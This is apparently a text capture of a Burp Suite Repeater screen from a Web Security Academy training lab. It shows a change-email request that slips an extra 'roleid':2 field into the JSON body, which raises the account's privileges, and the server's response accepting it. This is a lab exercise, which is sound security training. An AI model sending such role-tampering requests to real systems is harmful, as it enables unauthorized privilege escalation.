 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.12.3 - Temporary Project
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1
Send Cancel Follow redirection Burp AI Target: https://0a09008c036ada9782496f8b0034009c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a09008c036ada9782496f8b0034009c.web-security-academy.net
3 Cookie: session=IgcMmqyzVq7B0Lnl0ixPNJDmBreFT8Hu
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a09008c036ada9782496f8b0034009c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a09008c036ada9782496f8b0034009c.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"cdscdv@gmail.com",
"roleid":2
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"cdscdv@gmail.com",
10 "apikey":"jqUpINxBK6pdgmBpozVir4fTuwFR6mNQ",
11 "roleid":2
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 260 bytes | 306 millis